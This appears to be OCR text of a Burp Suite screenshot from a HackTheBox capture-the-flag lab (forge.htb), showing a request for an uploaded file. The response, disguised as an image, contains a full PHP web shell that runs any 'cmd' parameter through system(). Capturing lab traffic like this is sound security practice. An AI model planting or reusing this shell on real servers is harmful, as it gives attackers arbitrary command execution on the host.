 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/KD8jZ2gHmHCwPxsrcjFn HTTP/1.1
2 Host: forge.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
2 Date: Wed, 01 Mar 2023 20:43:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Disposition: inline; filename=KD8jZ2gHmHCwPxsrcjFn
5 Content-Length: 300
6 Last-Modified: Wed, 01 Mar 2023 20:43:03 GMT
7 Cache-Control: no-cache
8 Connection: close
9 Content-Type: image/jpg
10
11 <html>
12 <body>
13 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
14 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
15 <input type="SUBMIT" value="Execute">
16 </form>
17 <pre>
18 <?php
19     if(isset($_GET['cmd']))
20     {
21         system($_GET['cmd']);
22     }
23 ?>
24 </pre>
25 </body>
26 </html>
Search...
0 mat